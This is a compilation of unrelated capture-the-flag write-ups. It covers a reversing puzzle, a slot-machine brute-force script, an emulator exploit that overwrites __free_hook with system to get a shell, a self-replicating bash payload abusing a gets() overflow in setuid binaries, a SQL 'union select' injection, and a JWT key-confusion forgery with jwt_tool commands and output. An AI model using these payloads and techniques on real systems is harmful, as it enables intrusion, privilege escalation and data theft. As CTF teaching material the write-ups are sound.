It takes about 3 seconds for it to print `T` and 50 seconds to print `h` on my laptop.
Looking at the code, `flag.py` seems to be filled with nonsense:```pythonfrom lib import *
覺(非(67))覺(要(非(34), 非(33)))覺(要(放(非(105), 非(58)), 非(20)))覺(屁(非(3), 非(41)))覺(然(非(811), 非(234)))覺(睡(非(3), 非(5), 非(191)))
# ...```
The actual logic seems to be in `lib.py`. We can see this function
```pythondef 覺(n): print(chr(常(n)), end="", flush=True)```
prints out a single character, and every line of code in `flag.py` calls thisfunction once.
Starting from the top, the first line of code in `flag.py` is:```pythonprint_char(非(67))```
Here's the relevant function in `lib.py````pythonclass 我: def __init__(self, n=None): self.n = n
def 非(a): h = 我() c = h while a > 0: c.n = 我() c = c.n a -= 1 return h.n```
The class `我` looks like a linked list Node without the usual `self.data`attribute. Knowing this, we can see that `非()` create a linked list of length`a`.
So this linked list gets passed to the `print_char()` function, which thencalls `print(chr(常(n)), end="", flush=True)`. Here's the source for the `常()`function:```pythondef 常(a): i = 0 while a: i += 1 a = a.n return i```
We can see that it just calculates the length of the of the linked list.
In summary, `覺(非(67))` translates to `print_char(make_list(67))`, whichprints `C`, whose ASCII code is 67.
---
The next line of code in `flag.py` is```python覺(要(非(34), 非(33)))```
Here's the code for `要()````pythondef 要(a, b): h = 需(a) c = h while c.n: c = c.n c.n = 需(b) return h```
First it calls `需()````pythondef 需(a): h = Node() b = h while a: b.n = Node() b = b.n a = a.n return h.n```
We can see that it just makes a copy of a linked list. Going back to `要()`, wecan see that it returns a new list whose length is the sum of the lengths ofits parameters.
```pythondef 要(a, b): h = copy(a)
# Walk to tail of `a` c = h while c.next: c = c.next
# Connect tail to a copy of `b` c.next = copy(b)
# Return head return h```
So the line `覺(要(非(34), 非(33)))` prints ASCII code `34 + 33`, which ends upbeing `C` again.
---
Working in a similar manner, we can see that `放(a, b)` computes `a - b`, so`覺(要(放(非(105), 非(58)), 非(20)))` prints `105 - 58 + 20` whichprints `C`.
The next function is `屁()`.```pythondef 屁(a, b): h = Node() c = a while c: h = add(h, b) c = c.next return h.next```
This computes `a * b`, so `覺(屁(非(3), 非(41)))` prints `3 * 41`, which is`{`.
The next function `然()` is more interesting, and I have annotated it below:```pythondef mod(a, b): b_copy = copy(b)
# Walk to the end of b's copy c = b_copy while c.next: c = c.next
# Connect b_copy's tail to its head, making it a ring. c.next = b_copy
# Iterate `a` using `c`, but also increment `b_copy_c` around its ring. b_copy_c = b_copy c = a while c.next: b_copy_c = b_copy_c.next c = c.next
# Cut the ring where `b_copy_c` is currently at and return the starting # point of the ring. if id(b_copy_c.next) == id(b_copy): # Special case when we end up at the start again b_copy = None else: b_copy_c.next = None
return b_copy```
The implementation is pretty confusing, but it actually just computes `a % b`(if you visualize modular arithmetic using clocks, it might make more sense).
Knowing this, `覺(然(非(811), 非(234)))` prints `811 % 234` which is `m`.
The last two functions left these:```pythondef 後(a, b): h = Node() c = b while c: h = mul(h, a) c = c.n return h
def 睡(a, b, m): return mod(後(a, b), m)```
We can see that `後` computes `a ** b` and `睡` computes `(a ** b) % m`.However that's not an efficient way to compute modular powers. Instead weshould use Python's built-in `pow` function `pow(a, b, m)`.
---
Now we can just replace the functions in `lib.py` with the simpler functionswe've derived, and running `flag.py` will print the flag.
```pythondef from_int(a): return a
def to_int(a): return a
def add(a, b): return a + b
def sub(a, b): return a - b
def mul(a, b): return a * b
def mod(a, b): return a % b
def power(a, b): return a ** b
def powermod(a, b, m): return pow(a, b, m)
def pc(n): print(chr(to_int(n)), end="", flush=True)
pc(from_int(67))pc(add(from_int(34), from_int(33)))pc(add(sub(from_int(105), from_int(58)), from_int(20)))pc(mul(from_int(3), from_int(41)))pc(mod(from_int(811), from_int(234)))pc(powermod(from_int(3), from_int(5), from_int(191)))
pc( sub( mod( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul(from_int(2), from_int(2)), from_int(2), ), from_int(2), ), from_int(2), ), from_int(2), ), from_int(2), ), from_int(2), ), from_int(2), ), from_int(2), ), from_int(2), ), from_int(2), ), from_int(1337), ), from_int(1), ))
pc( mul( sub( mul(mod(power(from_int(3), from_int(9)), from_int(555)), from_int(2)), from_int(464), ), from_int(2), ))
pc(powermod(from_int(2020), from_int(451813409), from_int(2350755551)))
pc( powermod( from_int(1234567890), from_int(9431297343284265593), add(from_int(119), from_int(17017780892086357584)), ))
pc( mul( powermod(from_int(3), sub(from_int(60437), from_int(1024)), from_int(151553)), powermod( from_int(3), add( mul( from_int(5), mod( mul( mul( mul(mul(from_int(10), from_int(10)), from_int(10)), from_int(10), ), from_int(10), ), from_int(1337), ), ), from_int(54103), ), from_int(151553), ), ))
pc( add( powermod( from_int(111111111111111111111111111111111111), from_int(222222222222222222222222222222222222), from_int(333333333333333333333333333333333333), ), mul(mul(from_int(2), from_int(2)), from_int(29)), ))
pc( mul( sub( power( mul(add(from_int(1), from_int(1)), add(from_int(1), from_int(1))), from_int(2), ), from_int(8), ), powermod(from_int(2), from_int(7262490), from_int(98444699)), ))
pc( sub( mul(mul(mul(from_int(1337), from_int(1337)), from_int(1337)), from_int(1337)), from_int(3195402929666), ))
pc( sub( mod( sub( from_int( 1000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 ), from_int(1), ), from_int(100), ), from_int(23), ))
pc( sub( mod(sub(power(from_int(100), from_int(100)), from_int(1)), from_int(100)), from_int(50), ))
pc( mod( add( add( add( add( add( add( add( add( add( add( add( add( add( add( add( add( add( add( add( from_int( 1 ), from_int( 2 ), ), from_int( 3 ), ), from_int(4), ), from_int(5), ), from_int(6), ), from_int(7), ), from_int(8), ), from_int(9), ), from_int(10), ), from_int(11), ), from_int(12), ), from_int(13), ), from_int(14), ), from_int(15), ), from_int(16), ), from_int(17), ), from_int(18), ), from_int(19), ), from_int(20), ), from_int(132), ))
pc( add( sub( powermod(from_int(1337), from_int(1337), add(from_int(1337), from_int(1337))), from_int(1336), ), from_int(106), ))
pc(add(from_int(50), from_int(1)))
pc( add( mod( sub( power( power(power(from_int(10), from_int(10)), from_int(10)), from_int(10) ), from_int(1), ), from_int(100), ), from_int(1), ))
pc( add( sub( mod( sub( power(from_int(55555), from_int(5)), mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( mul( from_int( 1 ), from_int( 2 ), ), from_int( 3 ), ), from_int( 4 ), ), from_int( 5 ), ), from_int( 6 ), ), from_int( 7 ), ), from_int( 8 ), ), from_int( 9 ), ), from_int( 10 ), ), from_int(11), ), from_int(12), ), from_int(13), ), from_int(14), ), from_int(15), ), from_int(16), ), from_int(17), ), from_int(18), ), from_int(19), ), from_int(20), ), from_int(21), ), from_int(22), ), from_int(23), ), ), from_int(1337), ), from_int(200), ), from_int(45), ))
pc(powermod(from_int(6), from_int(11333), from_int(29959)))
pc( sub( mul( mul( mul( mul( from_int(4), from_int(4), ), from_int(4), ), from_int(4), ), from_int(4), ), from_int(975), ))
pc( mul( sub( add(sub(add(from_int(3), from_int(3)), from_int(1)), from_int(4)), from_int(3), ), sub( add(sub(add(from_int(3), from_int(3)), from_int(1)), from_int(4)), from_int(3), ), ))
pc( sub( powermod( powermod(from_int(12345), from_int(12345), from_int(54321)), from_int(12345), from_int(54321), ), from_int(3037), ))
pc(add(from_int(50), from_int(3)))pc(from_int(125))
print()```
Output:```CCC{m4Th_w1tH_L1Nk3d_l1$t5}``` |
Basically, when you went to the Settings of the app, it would download another DEX and load it. The write up shows how to detect the path of the DEX using Dexcalibur, and then reverse it to finally find the flag. |
The Android application was validating the flag via a native library. This library performed AES CBC encryption of the provided password, and checked it against an expected output. See full write-up. |
# Welcome to the Casino
#### Category : misc#### Points : 125 (98 solves)#### Author : micpap25
## ChallengeCan you get three-of-a-kind on this slot machine? Let's find out!
`nc misc.bcactf.com 49156`
## SolutionWhen we connect to the given server, it tells us to send a random lower case alphabet and then spins the Lotto.
It is clear from the challenge description, that the goal is to get 3 same letters in a row after spinning. So, we need to make a script to achieve the same.
Our script first needs to parse the letter that we need to send, send the letter and wait till the flag which starts with `bcactf{` comes. If it doesn't come, then it needs to connect again.
I came up with the following script :```python#!/usr/bin/python2from pwn import *host = "misc.bcactf.com"port = 49156while True: try: s = remote(host, port) except: continue print(s.recvuntil("Let's see")) print(s.recv()) print(s.recv()) key = (s.recv().split('"')[1]) s.sendline(key) try: print(s.recvuntil("bcactf")) print(s.recv()) break except: continue
```
Link to the script : [solve.py](https://github.com/p1xxxel/ctf-writeups/blob/main/2021/BCACTF%202.0/Welcome%20to%20the%20Casino/solve.py)(While running the script, keep in mind it is in python2)
To speed the process, I had to run this script in seven terminals and I got the following flag :
Flag : `bcactf{y0u_g0t_1ucKy_af23dd97g64n}`
#### Further explanation of the script :It first tries to connect to the server. If it can't connect it keeps retrying.Then it gets they key to send.After that it recieves text till `bcactf` and if it doesn't and exception occurs due to which it continues the loop.If it does recieve `bcactf`, it prints the whole flag and then breaks the loop.
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/Welcome%20to%20the%20Casino) |
heap based challenge with tcache (no execve)Unsorted bin leak -> off by one bug -> consolidation backwards -> tcache poisoning -> rop on the heap, lol
https://f4d3.io/inception_thc/ |
CRAPSaaS [Pwn, 498 points, 5 solves]========
### Description
>I slightly modified my CRAPS emulator to make it accessible to the world! Please take care of it.>>`nc remote1.thcon.party 10905`>`nc remote2.thcon.party 10905`>**Files** :>>* [crapsemu](crapsemu)>* [libc.so.6](libc.so.6)>>**Creator** : voydstack (Discord : voydstack#6035)
### Overview
This challenge allows users to upload blobs of code written for the CRAPS architecture and have them run on a remote server. The program's stdin/stdout are connected over the socket. The goal is to find and exploit a vulnerability in the emulator to get code execution outside the emulator and read a flag file. This write-up (and the challenge itself) is a sequel to the [write-up for CRAPSemu](../CRAPSemu/README.md), so be sure to read that one first! I will not be discussing the architecture details in this write-up.
### Initial attempt
From reversing the previous `crapsemu` binary for the CRAPSemu reversing challenge, I already knew about vulnerabilies in the implementation of the `read` and `write` syscalls reachable from the `syscall` instruction. I started work on this challenge by writing a quick and dirty "assembler" and by trying to leak memory using the `read` syscall. However, I quickly discovered a big problem with this technique when I noticed that the `crapsemu` process running locally was crashing. Based on my understanding from the previous challenge, the `write` syscall shouldn't crash even when hitting unmapped memory (because it directly called the underlying `write` syscall on Linux, which simply returns an error code rather than crashing upon hitting an unmapped page). So clearly, the binary for this challenge was different in more ways than just accepting a program from the user rather than using a hardcoded one.
### Reversing, again...
This time, I was significantly lazier with the reversing process since I already fully reverse engineered this exact program (just about) for the CRAPSemu challenge. I don't have an easy way to use any form of binary diffing tool, which may have saved me some time. So I started by locating the function responsible for handling the `syscall` instruction (which I named `exec_syscall`). In the previous challenge, it was doing something like the following:
```c//writeif ((uint32_t)(r3 + r4) <= 0x1fff) { r1 = write(r2, &memory[r3], r4);}
//readif ((uint32_t)(r3 + r4) <= 0x1fff) { r1 = read(r2, &memory[r3], r4);}```
The overflow check is insufficient, as is evident when `r3 = 4` and `r4 = -4`. The sum will be 0, which will pass the check. However, when this is passed to the size parameter of the `write` syscall, it will be extremely large. In Linux, this will result in writing as much memory as is contiguously readable to the socket, which would be extremely useful as a primitive for leaking memory. Similarly, the `read` syscall had the exact same format with the same insufficient overflow check, meaning I could call `read` with a nearly arbitrary address (relative to the `mmap`-ed memory region, +/- a few gigabytes) and a ridiculously large size. In that case, the super big size doesn't even matter, because I could just choose to only send like 8 bytes.
Sadly, the implementation for both `read` and `write` syscalls changed in this challenge to instead look like the following:
```c//writeif ((uint32_t)(r3 + r4) > 0x1fff) { exit(1);}char* write_buf = malloc(r4);memcpy(write_buf, &memory[r3], r4);r1 = write(r2, write_buf, r4);free(write_buf);
//readif ((uint32_t)(r3 + r4) > 0x1fff) { exit(1);}char* read_buf = malloc(r4);r1 = read(r2, read_buf, r4);memcpy(&memory[r3], read_buf, r1);free(read_buf);```
The change to the overflow check to now exit the progam upon failure is unimportant, as we can bypass this check already. The addition of the temporary buffer and call to `memcpy`, however, does matter. This seemingly unimpactful change means that now an integer overflow would result in trying to call `memcpy` with a ridiculously large size, which would crash the program upon hitting an unmapped page. Clearly, there must be another vulnerability to exploit somewhere. However, when I first reversed the original `crapsemu` program, I was looking for vulnerabilities, but this vulnerability in `exec_syscall()` was the only one I found. My assumption now is that another vulnerability was introduced elsewhere in the program, so I have to go back and reverse engineer the emulator again, carefully looking for any new vulnerabilities.
The first place I check for new vulnerabilities is the implementation of the `ldr`/`str` instructions, since they access memory, and sure enough the code has changed to introduce a new vulnerability here.
Before:
```c// Instruction is either ldr or strTMP = Rx + Vy;if (TMP < 0 || TMP > 0x1FFF) { exit(1);}
if (is_str) { memory[TMP] = Rz;}else { Rz = memory[TMP];}```
After:
```c// Instruction is either ldr or strTMP = Rx + Vy;
if (is_str) { memory[TMP] = Rz;}else { Rz = memory[TMP];}```
So they literally just removed the bounds check for the `ldr`/`str` instructions. I really don't know why the bounds check was included in the CRAPSemu challenge, as that caused me to lose a bunch of time by assuming the only vulnerability was in the `read`/`write` syscalls. Regardless, I had now found the intended vulnerability, and this is all that's needed to fully exploit the target.
### Exploitation Part 1: Finding libc
The vulnerability I've found provides the primitive to read/write 4 bytes at a time out of bounds (before or after) a `mmap`-ed memory region. From previous experience with Linux pwn challenges at CTFs, I know that `mmap` regions are usually located at predictable offsets from other modules loaded into memory (such as the main executable or dynamic libraries). For this challenge specifically, the virtual memory layout on my local machine (using libc-2.27) is different than that on the remote server (using libc-2.31), so I had to do a bit of bruteforcing to find the offset from the `mmap`-ed memory region to libc. On my machine, libc was located _before_ the `mmap`-ed region in memory, but the remote server had it after.
To find where libc was located relative to the `mmap`-ed region, I wrote an exploit script that would send a program to the service that tried reading a memory page from `memory + offset * PAGE_SIZE` to the server, and I bruteforced `PAGE_SIZE` by adding something like 0x10 or 0x100 pages at a time (because libc-2.27's .text segment is over 0x1e0 pages on my machine). I first tried searching memory before my `mmap`-ed region, though, so I spent an hour or so (while eating dinner) searching the wrong area of the address space on the remote server. After that, I tried searching after my `mmap`-ed region, and quickly found that the base address of libc is always 0x8000 bytes (index 0x2000) from the beginning of the `mmap`-ed memory region.
### Exploitation Part 2: Gaining control
Now that I had a reliable way to locate libc in memory, I needed to come up with a plan for what to corrupt to gain control. I remembered the change to the `read` syscall, specifically how it passes the temporary `read_buffer` to `free()`, and decided that overwriting `__free_hook` with the address of `system()` and then sending `/bin/sh\0` would be a good strategy for exploitation.
To do this, I needed to figure out the absolute address of `system()`. My go-to way to locate libc's base address is to find `environ` in the GOT (because it's located within libc itself), so I read that out using the `ldr` leak. Since I already know the index to the base address of libc, I can easily calculate the index to `environ` in the GOT like so: `index_to_libc_base + (&GOT["environ"] - libc_base) // 4`. After reading that out, then subtracting the address of `environ` w/o ASLR, I now know the ASLR slide and can add it to the address of `system()` w/o ASLR to find the real address. Then, it's just a matter of calculating the index to `__free_hook` (`index_to_libc_base + (&__free_hook - libc_base) // 4`), and doing two 32-bit writes using the `str` bug twice to replace `__free_hook` with `&system`. Following this, my CRAPS program invokes the `read` syscall one final time and my Python exploit script sends `/bin/sh\0`, giving me a shell. Then it's a simple matter to `cat` the flag, which was `THCon21{h0lY_CR4P5_U_Pwn3D_M3!!!}`.
### Other files
* [My exploit script](solve.py)* [Disassembled version of the CRAPS exploit program](solve.asm) |
# worm 2
> Note: The original challenge had an unintended solution ?, so this is the> patched version
Write a worm and pwn my system :)
```nc 35.188.197.160 1002```
Attachments: `worm2.zip`
## Overview
After connecting the server, we this:
```$ nc 35.188.197.160 1002Send the output of: hashcash -mb26 5qB3LV9O/rHt8dQ91:26:210613:5qb3lv9o/rht8dq9::obR0I0xtrnii7Z7N:3fgTkwarning: commands will be executed using /bin/shjob 153 at Sun Jun 13 18:27:00 2021Creating network "64d81a00b78f2c0d0e179a8992e2057b_default" with the default driverCreating 64d81a00b78f2c0d0e179a8992e2057b_app_run ...Creating 64d81a00b78f2c0d0e179a8992e2057b_app_run ... doneAdding group `user1' (GID 1000) ...Done.Adding group `user2' (GID 1001) ...Done.Adding group `user3' (GID 1002) ...Done.Adding group `user4' (GID 1003) ...Done.Adding group `user5' (GID 1004) ...Done.Adding group `user6' (GID 1005) ...Done.Adding group `user7' (GID 1006) ...Done.Adding group `user8' (GID 1007) ...Done.Adding group `user9' (GID 1008) ...Done.Adding group `user10' (GID 1009) ...Done.[*] Compiling key 2 ...[*] Done[*] Compiling key 3 ...[*] Done[*] Compiling key 4 ...[*] Done[*] Compiling key 5 ...[*] Done[*] Compiling key 6 ...[*] Done[*] Compiling key 7 ...[*] Done[*] Compiling key 8 ...[*] Done[*] Compiling key 9 ...[*] Done[*] Compiling key 10 ...[*] Done[*] Building tree with 1023 nodes ...[*] Planting flag in a random leaf node ...[+] Ready[*] You now have a shell![*] Please enter your exploit below (max 512 chars):```
On the remote server, we only get to execute one command non-interactively. Youcan set up the challenge locally to test though:
We start off as `user1` in the root directory.If we `cd` to `/room0`, we see:```shuser1@14f2437dee35:/room0$ ls -lahtotal 36Kdr-xr-x--- 4 user1 user2 4.0K May 15 01:26 .drwxr-xr-x 1 root root 4.0K May 15 01:26 ..-r-sr-x--- 1 user2 user1 17K May 15 01:26 keydr-xr-x--- 4 user2 user3 4.0K May 15 01:26 room0dr-xr-x--- 4 user2 user3 4.0K May 15 01:26 room1```
If we try `cd room0` or `cd room1`, we get `Permission denied`. Luckily, the`key` executable is owned by `user2` and has the `setuid` bit set. Running`./key`, we get:
```shuser1@14f2437dee35:/room0$ ./keyName: idkUnauthorized :(```
Here's the relevant code from `key.c`:```ctypedef struct { char name[32]; char password[32];} User;
void auth() { printf("Authenticating ...\n"); assert(setuid(ID) == 0); assert(setgid(ID) == 0); system("/bin/bash");}
int main() { User user;
printf("Name: "); gets(user.name);
if (strncmp(user.password, "p4ssw0rd", 8) == 0) { auth(); } else { printf("Unauthorized :(\n"); }return 0;}```
There's clearly a BOF at `gets(user.name)`, so we can type in 32 characters andoverflow into `user.password` to set it to `p4ssw0rd`.
```shuser1@14f2437dee35:/room0$ ./keyName: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp4ssw0rdAuthenticating ...user2@14f2437dee35:/room0$ iduid=1001(user2) gid=1001(user2) groups=1001(user2),1000(user1)```
Now we're `user2` and can `cd` to `room0` or `room1`. In `/room0/room1`, we seenearly the exact same thing:```shuser2@14f2437dee35:/room0/room1$ ls -lahtotal 36Kdr-xr-x--- 4 user2 user3 4.0K May 15 01:26 .dr-xr-x--- 4 user1 user2 4.0K May 15 01:26 ..-r-sr-x--- 1 user3 user2 17K May 15 01:26 keydr-xr-x--- 4 user3 user4 4.0K May 15 01:26 room0dr-xr-x--- 4 user3 user4 4.0K May 15 01:26 room1```
Again if we try to `cd room0` or `cd room1`, we get `Permission denied`, so wehave to use the `key`.
We know that `MAX_DEPTH = 10` so directory structure forms a full binary tree,and the flag is located in a random leaf node.```pythondef plant_flag(): os.chdir("room0") while len(os.listdir()) > 0: os.chdir(f"room{random.randint(0, 1)}")
os.rename("/flag.txt", "./flag.txt")```
Finally, our entire exploit must be less than 512 characters (externalnetworking is disabled so we can't download any additional payloads):```bashecho "[*] You now have a shell!"echo "[*] Please enter your exploit below (max 512 chars):"read -n 512 cmdexec su user1 -c "$cmd" 0<&-```
## Solution
Do depth-first search with a self-replicating exploit:```bashecho -n . 1>&2
if [ -f "flag.txt" ]; then cat flag.txt 1>&2fi
if [ -f "key" ]; then payload=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp4ssw0rd (echo $payload && echo "cd room0 && exec bash /tmp/solve.sh") | ./key > /dev/null (echo $payload && echo "cd room1 && exec bash /tmp/solve.sh") | ./key > /dev/nullfi```
Output:```sh$ python3 client.py[x] Opening connection to localhost on port 1024[x] Opening connection to localhost on port 1024: Trying 127.0.0.1[+] Opening connection to localhost on port 1024: Done[*] Solving PoW ...[DEBUG] Received 0x34 bytes: b'Send the output of: hashcash -mb26 ehmCMcCi7SHUqWes\n'[+] Solved PoW[DEBUG] Sent 0x35 bytes: b'1:26:210515:ehmcmcci7shuqwes::FmB8btNpTIqC54om:2Bd/y\n'[DEBUG] Sent 0x150 bytes: b'cd /tmp && echo -n H4sIAAwmn2AC/5WPTQrCMBSE9z3FEKTookkr7sSC5xAXMT+mmCalibUFD2+tCrpSZznvfcOMEsYjc6AoynSZJJXGDpkG0ZYfaewjwX6NaJRLMErwiNflQejqDTqp4fO/4YP1XG62X9SsQrjkrZygubqXmj1ZpCkmgwiJ1vs6n5xeCRx4MGCxbljwtlM0GLLAFZSNPVCCSdUxd7b2l9Ti/9Rx+g33VaPsPwEAAA== | base64 -d > solve.sh.gz && gzip -d solve.sh.gz && cd /room0 && bash /tmp/solve.sh\n'[*] Switching to interactive modewarning: commands will be executed using /bin/shjob 20 at Sat May 15 01:44:00 2021Creating network "9a97ccccc44d5152637380a682ac72ea_default" with the default driverCreating 9a97ccccc44d5152637380a682ac72ea_app_run ... Creating 9a97ccccc44d5152637380a682ac72ea_app_run ... doneAdding group `user1' (GID 1000) ...Done.Adding group `user2' (GID 1001) ...Done.Adding group `user3' (GID 1002) ...Done.Adding group `user4' (GID 1003) ...Done.Adding group `user5' (GID 1004) ...Done.Adding group `user6' (GID 1005) ...Done.Adding group `user7' (GID 1006) ...Done.Adding group `user8' (GID 1007) ...Done.Adding group `user9' (GID 1008) ...Done.Adding group `user10' (GID 1009) ...Done.[*] Compiling key 2 ...[*] Done[*] Compiling key 3 ...[*] Done[*] Compiling key 4 ...[*] Done[*] Compiling key 5 ...[*] Done[*] Compiling key 6 ...[*] Done[*] Compiling key 7 ...[*] Done[*] Compiling key 8 ...[*] Done[*] Compiling key 9 ...[*] Done[*] Compiling key 10 ...[*] Done[*] Building tree with 1023 nodes ...[*] Planting flag in a random leaf node ...[+] Ready[*] You now have a shell![*] Please enter your exploit below (max 512 chars):........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................CCC{I_c4nt_b3l1ev3_1_f0rg0t_t0_cl0s3_std1n}.......................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................[*] Got EOF while reading in interactive``` |
tl;dr
* Make a GET request to /gettoken%3fcreditcard=mmm&promocode=FREEWAF to get the token.* Using the token make another request with {"name":"' union select flag, 1, 1, 1 from flag -- -", "name":"x"} to get the flag. |
# L10N Poll:webex:300ptsI made the ultimate polling service! Il supporte tout les langues. Это потому, что на сайте используются передовые технологии локализации. ¿Puedes leer esto? أنا متأكد من أنني لا أستطيع. 立即开始! (The flag is stored in `flag.txt`.) [package.json](package.json) [server.js](server.js) [http://web.bcactf.com:49159/](http://web.bcactf.com:49159/) Hint 1 of 3 How is the localisation/localization implemented? Hint 2 of 3 Check out RFC 7519 perhaps Hint 3 of 3 Take a close look at the package.json...
# Solutionサイトにアクセスすると言語を指定できるアンケートのようだ。 [site.png](site/site.png) 配布されたソースを見るとcookieのJWTに言語を保存しているようだ。 server.jsの以下の部分が気にかかる。 ```JavaScript~~const languageRegex = /^[a-z]+$/;~~router.post("/localization-language", async ctx => { const language = ctx.request.body?.language; if (typeof language === "string") { if (language.match(languageRegex)) { ctx.cookies.set("lion-token", generateToken(language)); } else { ctx.throw(400, msgs[Math.floor(Math.random() * msgs.length)]); } } else { ctx.throw(400, "no language"); } ctx.redirect("/");});~~```アルファベット小文字の制限はあるが、任意のものをJWTのlanguageに設定できる。 このlanguageをファイル名としたファイルが読み取られているようなので`flag.txt`にすればよいが`.`が使えない。 そこで以下に注目する。 ```JavaScript~~~const publicKey = readFileSync(join(__dirname, "key"), "utf8");const msgs = readFileSync(join(__dirname, "errormessages"), "utf8").split("\n").filter(s => s.length > 0);~~~```公開鍵とエラーメッセージファイルを読み取れるようだ。 ここで公開鍵でJWTを改竄できる脆弱性を思い出す。 まずはkeyを以下のように取得する。 ```bash$ curl -X POST http://web.bcactf.com:49159/localization-language -d "language=key" -v~~~< HTTP/1.1 302 Found< Set-Cookie: lion-token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJsYW5ndWFnZSI6ImtleSIsImlhdCI6MTYyMzYwNTQzMH0.jIP2IiDGxBNaEslII5zNaSiXV-NfJZldpAYiRdpK7pKeuEmaqo1kHv4z-W8YIfo1NLMyh1-LP8HM3dGAdUbmGcISKZLwdETKRrGRMR8EB5-k3ndzUqBT7nNUNDAa1bGKdI5XwI8VfRRm8mtbXNMGz73RzN64iS2To8oC8yLI3dw; path=/; httponly~~~Redirecting to /.$ curl -X GET http://web.bcactf.com:49159/localisation-file --cookie "lion-token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJsYW5ndWFnZSI6ImtleSIsImlhdCI6MTYyMzYwNTQzMH0.jIP2IiDGxBNaEslII5zNaSiXV-NfJZldpAYiRdpK7pKeuEmaqo1kHv4z-W8YIfo1NLMyh1-LP8HM3dGAdUbmGcISKZLwdETKRrGRMR8EB5-k3ndzUqBT7nNUNDAa1bGKdI5XwI8VfRRm8mtbXNMGz73RzN64iS2To8oC8yLI3dw"-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCRaHtUpvSkcf2KCwXTiX48TjxfbUVFn7YimqGPQbwTnE0WfR5SxLK/DH0os9jCCeb7pJ08AbHFBzQNUfbg47xI3aJhPMdjL/w3iqfc56C7lt59u4TeOYc7kguph/GTYDPDZkgtbkFJmbkbg9MvV723U1PWM7N2P4b2Xf3p7ZtaewIDAQAB-----END PUBLIC KEY-----```こうして公開鍵を取得することに成功する。 得た公開鍵はkeyに保存しておく。 次に[The JSON Web Token Toolkit v2](https://github.com/ticarpi/jwt_tool)を用いて以下のようにJWTの改竄を行う。 ```bash$ git clone https://github.com/ticarpi/jwt_tool~~~$ cd jwt_tool/$ python jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJsYW5ndWFnZSI6ImtleSIsImlhdCI6MTYyMzYwNTQzMH0.jIP2IiDGxBNaEslII5zNaSiXV-NfJZldpAYiRdpK7pKeuEmaqo1kHv4z-W8YIfo1NLMyh1-LP8HM3dGAdUbmGcISKZLwdETKRrGRMR8EB5-k3ndzUqBT7nNUNDAa1bGKdI5XwI8VfRRm8mtbXNMGz73RzN64iS2To8oC8yLI3dw -T~~~Token header values:[1] typ = "JWT"[2] alg = "RS256"[3] *ADD A VALUE*[4] *DELETE A VALUE*[0] Continue to next step
Please select a field number:(or 0 to Continue)> 0
Token payload values:[1] language = "key"[2] iat = 1623605430 ==> TIMESTAMP = 2021-06-14 02:30:30 (UTC)[3] *ADD A VALUE*[4] *DELETE A VALUE*[5] *UPDATE TIMESTAMPS*[0] Continue to next step
Please select a field number:(or 0 to Continue)> 1
Current value of language is: keyPlease enter new value and hit ENTER> flag.txt[1] language = "flag.txt"[2] iat = 1623605430 ==> TIMESTAMP = 2021-06-14 02:30:30 (UTC)[3] *ADD A VALUE*[4] *DELETE A VALUE*[5] *UPDATE TIMESTAMPS*[0] Continue to next step
Please select a field number:(or 0 to Continue)> 0Signature unchanged - no signing method specified (-S or -X)jwttool_a32fb33e317df9c60a5eb5f4e3d00dcc - Tampered token:[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJsYW5ndWFnZSI6ImZsYWcudHh0IiwiaWF0IjoxNjIzNjA1NDMwfQ.jIP2IiDGxBNaEslII5zNaSiXV-NfJZldpAYiRdpK7pKeuEmaqo1kHv4z-W8YIfo1NLMyh1-LP8HM3dGAdUbmGcISKZLwdETKRrGRMR8EB5-k3ndzUqBT7nNUNDAa1bGKdI5XwI8VfRRm8mtbXNMGz73RzN64iS2To8oC8yLI3dw$ python jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJsYW5ndWFnZSI6ImZsYWcudHh0IiwiaWF0IjoxNjIzNjA1NDMwfQ.jIP2IiDGxBNaEslII5zNaSiXV-NfJZldpAYiRdpK7pKeuEmaqo1kHv4z-W8YIfo1NLMyh1-LP8HM3dGAdUbmGcISKZLwdETKRrGRMR8EB5-k3ndzUqBT7nNUNDAa1bGKdI5XwI8VfRRm8mtbXNMGz73RzN64iS2To8oC8yLI3dw -X k -pk ../key \ \ \ \ \ \ \__ | | \ |\__ __| \__ __| | | | \ | | | \ \ | | \ | | | __ \ __ \ | \ | _ | | | | | | | | | | / \ | | | | | | | |\ | / \ | | |\ |\ | | \______/ \__/ \__| \__| \__| \______/ \______/ \__| Version 2.2.3 \______| @ticarpi
Original JWT:
File loaded: ../keyjwttool_d2cefa5ad18fe82fe82426d0466891e6 - EXPLOIT: Key-Confusion attack (signing using the Public Key as the HMAC secret)(This will only be valid on unpatched implementations of JWT.)[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsYW5ndWFnZSI6ImZsYWcudHh0IiwiaWF0IjoxNjIzNjA1NDMwfQ.Hbvl5NSDSsELfeCDs6ZoWiiJsP3O8IHd4G4WWnvULDk```こうして改竄されたJWTを得ることができた。 これを用いて以下のようにリクエストを送る。 ```bash$ curl -X GET http://web.bcactf.com:49159/localisation-file --cookie "lion-token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsYW5ndWFnZSI6ImZsYWcudHh0IiwiaWF0IjoxNjIzNjA1NDMwfQ.Hbvl5NSDSsELfeCDs6ZoWiiJsP3O8IHd4G4WWnvULDk"bcactf{je_suis_desole_jai_utilise_google_translate_beaucoup_dfW78ertjk}```flagが手に入った。
